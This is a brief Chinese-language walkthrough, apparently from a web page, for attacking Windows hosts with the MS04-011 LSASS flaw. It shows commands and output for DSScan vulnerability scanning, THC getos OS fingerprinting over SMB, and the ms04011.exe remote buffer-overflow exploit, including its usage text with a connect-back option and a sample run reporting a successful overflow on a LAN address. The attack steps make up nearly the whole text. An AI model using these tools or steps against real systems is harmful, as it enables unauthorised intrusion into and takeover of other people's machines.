
DSScan使用
扫描目标主机是否存在ms04011漏洞
getos使用
获取操作系统类型
> getos.exe 192.168.1.101
-------------------------------------------------------
THCsmbgetOS v0.1 - gets group, server and os via SMB
by Johnny Cyberpunk (jcyberpunk@thc.org)
-------------------------------------------------------
[*] Connecting Port 139....
[*] Sending session request....
[*] Sending negotiation request....
[*] Sending setup account request....
[*] Successful....
Remote OS:
----------
WORKGROUP
Windows 2000 LAN Manager
Windows 5.1ms04011使用
//帮助
> ms04011.exe
Windows Lsasrv.dll RPC [ms04011] buffer overflow Remote Exploit
bug discoveried by eEye,
code by sbaa(sysop@sbaa.3322.org) 2004/04/24 ver 0.
Usage:
ms04011.exe 0 targetip (Port ConnectBackIP )
----> attack 2k (tested on cn sp4,en
ms04011.exe 1 targetip (Port ConnectBackIP )
----> attack xp (tested on cn sp1)
//举例
> ms04011.exe 1 192.168.1.101
shellcode size 404
Ret value = 1726 //1726代表溢出成功